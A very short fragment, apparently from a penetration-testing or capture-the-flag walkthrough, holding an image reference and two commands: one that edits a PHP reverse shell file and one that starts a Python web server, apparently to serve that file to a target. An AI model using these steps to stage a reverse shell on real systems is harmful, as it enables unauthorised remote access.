 nano php-reverse-shell.php python -m SimpleHTTPServer